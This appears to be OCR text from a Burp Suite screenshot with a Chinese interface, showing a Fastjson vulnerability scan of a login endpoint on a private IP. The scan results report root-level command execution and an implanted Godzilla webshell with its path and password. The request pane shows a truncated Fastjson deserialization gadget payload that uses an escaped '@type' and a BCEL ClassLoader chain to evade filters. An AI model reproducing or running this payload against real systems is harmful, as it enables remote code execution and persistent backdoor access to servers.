 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.8.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 重放器 Intruder 日志 扩展 AutoRepeater RouteVulScan CaA APIKit GatherBurp Fastjson scan 搜索
URL 状态 result
http://172.30.12.236:8080/login finished exist vul! Echo! You are root
http://172.30.12.236:8080/login finished 自行检查是否成功，当前url/supersb，哥斯拉密码supersb默认密钥
http://172.30.12.236:8080/login scanning
请求 响应
美化 Raw Hex MarkInfo \n
"xx":{
{
"@\x74ype":"com.alibaba.fastjson.JSONObject",
"name":{
"@\x74ype":"java.lang.Class",
"val":"org.apache.ibatis.datasource.unpooled.UnpooledDataSources"
},
"c":{
"@\x74ype":"org.apache.ibatis.datasource.unpooled.UnpooledDataSource",
"key":{
"@\x74ype":"java.lang.Class",
"val":"com.sun.org.apache.bcel.internal.util.ClassLoader"
}
Search
Event log (9) All issues (6) 内存: 265.5MB